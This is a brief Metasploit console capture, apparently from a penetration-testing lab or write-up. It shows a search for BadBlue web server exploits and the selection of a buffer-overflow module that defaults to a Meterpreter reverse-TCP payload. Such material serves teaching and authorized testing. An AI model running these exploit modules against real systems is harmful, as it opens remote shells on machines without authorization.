 msf6 > search badblue
Matching Modules
================
#  Name                                       Disclosure Date  Rank   Check  Description
-  ----                                       ---------------  ----   -----  -----------
0  exploit/windows/http/badblue_ext_overflow  2003-04-20       great  Yes    BadBlue 2.5 EXT.dll Buffer Overflow
1  exploit/windows/http/badblue_passthru      2007-12-10       great  No     BadBlue 2.72b PassThru Buffer Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/badblue_passthru
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) >